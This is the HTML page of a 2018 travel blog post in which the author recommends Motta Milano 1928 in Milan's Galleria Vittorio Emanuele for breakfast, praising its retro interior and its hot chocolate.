1/1) 100vw, 100vh" />			</div>

			<div class="overlay-outer">
				<div class="overlay-inner">
					<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/travel/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots/" rel="category tag">ITALY - Milan</a></li>
	<li><a href="https://popshion.net/category/travel/" rel="category tag">Travel</a></li></ul></div>					<h1 class="entry-title">Having breakfast in the Galleria Vittorio Emanuele in Milan</h1>					<ul class="post-meta"><li class="meta-date"><a href="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" rel="bookmark">26 April 2018</a></li><li class="meta-reading-time">2 minute read</li></ul>				</div>
			</div>

				
		</section>
		
		
		<div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1">

			
			<div class="cs-container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main">

			
			
				
				<article data-scroll id="post-7380" class="post-7380 post type-post status-publish format-standard has-post-thumbnail category-travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots category-travel tag-italy tag-milano tag-travel">

					
					<div class="post-wrap">

									<aside class="post-sidebar">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="7380" data-share-url="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" >

							<div class="pk-share-buttons-total">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">11</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Having%20breakfast%20in%20the%20Galleria%20Vittorio%20Emanuele%20in%20Milan&url=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-item-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1160%2C870&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">11</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</aside>
			
						<div class="post-main">

							
							<section class="entry-content">

								<h2 id="looking-for-a-nice-spot-to-have-breakfast-in-milan-i-have-something-for-you">Looking for a nice spot to have breakfast in Milan? I have something for you!</h2>
<p>You&#8217;re looking for a nice place with a perfect decoration and in a perfect location in Milan? Read on!</p>
<p>On the first day we were in Milan, I saw many people having a coffee at the bar at Motta Milano 1928. This café is located in the Galleria Vittorio Emanuele and gives on the Piazza Del Duomo, which is a very nice, yet touristic area of Milan.</p>
<p>The day after, when we were looking for a place to have a quick breakfast before wandering in Milan, I thought we could try to go there. I didn&#8217;t know what to expect and was pleasantly surprised to discover the beauty of this café&#8217;s interior.&nbsp;</p>
<p>I&#8217;m a huge fan of the retro style &#8211; it gives me Gatsby vibes. Therefore, I was delighted to have breakfast in this&nbsp;colorful&nbsp;and&nbsp;graphic atmosphere. Speaking of it, it makes a perfect place for Instagram photos, don&#8217;t you think so?</p>
<div id='gallery-1' class='gallery galleryid-7380 gallery-type-justified gallery-size-large '  data-jg-margins="10" data-jg-row-height="275" data-jg-max-row-height="-1" data-jg-last-row="justify"><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?ssl=1"><img decoding="async" width="1160" height="1547" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?fit=1160%2C1547&amp;ssl=1" class="attachment-large size-large lazyload" alt="breakfast location Milan Gallerie Vittorio Emmanuele" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100370.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/1547;" /></a></figure><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?ssl=1"><img decoding="async" width="1160" height="1547" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?fit=1160%2C1547&amp;ssl=1" class="attachment-large size-large lazyload" alt="" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100372.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/1547;" /></a></figure></div>
<p>I&#8217;m a hot chocolate lover, and honestly, the best hot chocolates I ever had were in Italy. I obviously had high expectations when ordering one here and let me tell you that I wasn&#8217;t disappointed. Thick, tasty, sweet but not too much and served really hot, the hot chocolate was delicious!</p>
<div id='gallery-2' class='gallery galleryid-7380 gallery-type-justified gallery-size-large '  data-jg-margins="10" data-jg-row-height="275" data-jg-max-row-height="-1" data-jg-last-row="justify"><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?ssl=1"><img decoding="async" width="1160" height="870" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1160%2C870&amp;ssl=1" class="attachment-large size-large lazyload" alt="breakfast location Milan Gallerie Vittorio Emmanuele" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=800%2C600&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1160%2C870&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=20%2C15&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1120%2C840&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1600%2C1200&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=2320%2C1740&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=3840%2C2880&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/870;" /></a></figure><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?ssl=1"><img decoding="async" width="1160" height="1547" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?fit=1160%2C1547&amp;ssl=1" class="attachment-large size-large lazyload" alt="breakfast location Milan Gallerie Vittorio Emmanuele" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100382.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/1547;" /></a></figure></div>
<p>Regarding the breakfast menu, it offers a diversity of pastries, warm and regular beverages &#8211; everyone has a chance to get something they love. Mathew had two croissants, a regular one and one with jam inside, which were both&nbsp;really good! I hardly ever eat in the morning and knew I would be full with my hot chocolate, so I didn&#8217;t have anything else.&nbsp;</p>
<div id='gallery-3' class='gallery galleryid-7380 gallery-type-justified gallery-size-large '  data-jg-margins="10" data-jg-row-height="275" data-jg-max-row-height="-1" data-jg-last-row="justify"><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?ssl=1"><img decoding="async" width="1160" height="870" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?fit=1160%2C870&amp;ssl=1" class="attachment-large size-large lazyload" alt="" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=800%2C600&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=1160%2C870&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=20%2C15&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=1120%2C840&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=1600%2C1200&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=2320%2C1740&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100376.jpg?resize=3840%2C2880&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/870;" /></a></figure><figure class='gallery-item'><a href="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?ssl=1"><img decoding="async" width="1160" height="1547" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?fit=1160%2C1547&amp;ssl=1" class="attachment-large size-large lazyload" alt="breakfast location Milan Gallerie Vittorio Emmanuele" data-gallery="justified" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=20%2C27&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=1600%2C2133&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=2320%2C3093&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100390.jpg?resize=3840%2C5120&amp;ssl=1 3840w" data-sizes="(max-width: 1160px) 100vw, 1160px" src="[data-uri]" style="--smush-placeholder-width: 1160px; --smush-placeholder-aspect-ratio: 1160/1547;" /></a></figure></div>
<p>There wasn&#8217;t a lot of people and we were served quite quickly.&nbsp;Even though we went there during the weekend,&nbsp;it was early in the morning, so&nbsp;I guess you can expect it to get busier later.</p>
<p>We had a really nice time there, took a few photos as you can see, and then could start our day in a good mood, with a full stomach and a lot of energy!</p>
<p>If you have any questions regarding this place, let me know in the comments!</p>
<p>Love, Pauline</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="cs-embed cs-embed-responsive"><iframe title="Going to the MOST INSTAGRAMMABLE places in Milano #PopInMyWorld" width="1160" height="653" data-src="https://www.youtube.com/embed/-kTy-cwbczI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" class="lazyload" allowfullscreen src="[data-uri]" data-load-mode="1"></iframe></div>
</div></figure>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>

							</section>

										<section class="section-share">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="7380" data-share-url="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" >

							<div class="pk-share-buttons-total">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">11</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Having%20breakfast%20in%20the%20Galleria%20Vittorio%20Emanuele%20in%20Milan&url=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-item-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1160%2C870&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">11</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</section>
			<section class="post-tags"><h5>Related topics</h5><ul><li><a href="https://popshion.net/tag/italy/" rel="tag">ITALY</a></li><li><a href="https://popshion.net/tag/milano/" rel="tag">MILANO</a></li><li><a href="https://popshion.net/tag/travel/" rel="tag">travel</a></li></ul></section>
						</div><!-- .post-main -->

						
					</div><!-- .entry-wrap -->

							<section class="section-related-posts">
			<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Related posts</span></span></h5>
			

			<style>
				.section-related-posts article .entry-title {
					font-size: 1.25rem				}
			</style>
		</section>
	

<section id="comments" class="post-comments">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://popshion.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="cd24d4731d"  name="cd24d4731d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->


				</article>

				
				
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar-area widget-area" role="complementary">

		
		<div class="sidebar sidebar-1">
						<div class="widget powerkit_social_links_widget-2 powerkit_social_links_widget">
		<div class="widget-body">
			<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>SOCIAL MEDIA</span></span></h5>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-dark-rounded pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
